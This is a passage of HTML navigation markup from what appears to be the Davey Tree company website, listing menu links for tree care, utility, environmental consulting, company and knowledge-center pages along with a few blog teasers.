                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/vegetation-management-consulting-services/">
                    Vegetation Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/asset-management/">
                    Asset Management Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/environmental-consulting-for-utilities/">
